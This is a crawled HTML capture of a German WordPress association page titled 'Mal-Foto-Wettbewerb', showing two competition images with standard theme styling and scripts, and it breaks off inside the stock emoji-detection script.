

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bs-schortens.de/mal-foto-wettbewerb/
body_size: 10526
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Mal-Foto-Wettbewerb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://bs-schortens.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kommentar-Feed" href="http://bs-schortens.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bs-schortens.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbs-schortens.de%2Fmal-foto-wettbewerb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bs-schortens.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbs-schortens.de%2Fmal-foto-wettbewerb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://bs-schortens.de/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://bs-schortens.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://bs-schortens.de/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://bs-schortens.de/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://bs-schortens.de/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://bs-schortens.de/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://bs-schortens.de/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="http://bs-schortens.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://bs-schortens.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"Untermen\u00fc \u00f6ffnen","collapse":"Untermen\u00fc schlie\u00dfen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://bs-schortens.de/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://bs-schortens.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bs-schortens.de/wp-json/wp/v2/pages/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bs-schortens.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://bs-schortens.de/mal-foto-wettbewerb/" />
<link rel='shortlink' href='http://bs-schortens.de/?p=140' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		<link rel="icon" href="http://bs-schortens.de/wp-content/uploads/2021/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="http://bs-schortens.de/wp-content/uploads/2021/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bs-schortens.de/wp-content/uploads/2021/12/favicon.ico" />
<meta name="msapplication-TileImage" content="http://bs-schortens.de/wp-content/uploads/2021/12/favicon.ico" />
</head>

<body class="wp-singular page-template-default page page-id-140 wp-custom-logo wp-embed-responsive wp-theme-twentysixteen group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Zum Inhalt springen		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="http://bs-schortens.de/" class="custom-logo-link" rel="home"><img width="240" height="153" src="http://bs-schortens.de/wp-content/uploads/2021/12/cropped-bs-logo.jpg" class="custom-logo" alt="" decoding="async" /></a>				</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menü</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primäres Menü">
								<div class="menu-menue-1-container"><ul id="menu-menue-1" class="primary-menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="http://bs-schortens.de/2025/06/24/presseinfo-mai-2025/">Start</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://bs-schortens.de/absichten/">Ziele</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://bs-schortens.de/kontakt/">Kontakt</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://bs-schortens.de/satzung/">Satzung</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://bs-schortens.de/mitarbeiter/">Mitarbeiter</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://bs-schortens.de/impressum/">Impressum</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-140" class="post-140 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mal-Foto-Wettbewerb</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignleft wp-image-144" src="http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb1-225x300.jpeg" alt="" width="705" height="940" srcset="http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb1-225x300.jpeg 225w, http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb1-rotated.jpeg 480w" sizes="(max-width: 705px) 85vw, 705px" /></p>
<p><img decoding="async" class="alignleft wp-image-145" src="http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb2-225x300.jpeg" alt="" width="711" height="948" srcset="http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb2-225x300.jpeg 225w, http://bs-schortens.de/wp-content/uploads/2023/09/wettbewerb2-rotated.jpeg 480w" sizes="(max-width: 711px) 85vw, 711px" /></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-140 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://bs-schortens.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="block-8" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://bs-schortens.de/2025/11/'>November 2025</a></li>
	<li><a href='http://bs-schortens.de/2025/06/'>Juni 2025</a></li>
	<li><a href='http://bs-schortens.de/2024/06/'>Juni 2024</a></li>
	<li><a href='http://bs-schortens.de/2023/12/'>Dezember 2023</a></li>
	<li><a href='http://bs-schortens.de/2023/09/'>September 2023</a></li>
	<li><a href='http://bs-schortens.de/2022/08/'>August 2022</a></li>
	<li><a href='http://bs-schortens.de/2014/05/'>Mai 2014</a></li>
	<li><a href='http://bs-schortens.de/2014/03/'>März 2014</a></li>
</ul></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Primäres Footer-Menü">
					<div class="menu-menue-1-container"><ul id="menu-menue-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="http://bs-schortens.de/2025/06/24/presseinfo-mai-2025/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://bs-schortens.de/absichten/">Ziele</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://bs-schortens.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://bs-schortens.de/satzung/">Satzung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://bs-schortens.de/mitarbeiter/">Mitarbeiter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://bs-schortens.de/impressum/">Impressum</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://bs-schortens.de/" rel="home"></a></span>
				<a class="privacy-policy-link" href="http://bs-schortens.de/datenschutzerklaerung/" rel="privacy-policy">Datenschutzerklärung</a><span role="separator" aria-hidden="true"></span>				<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://bs-schortens.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 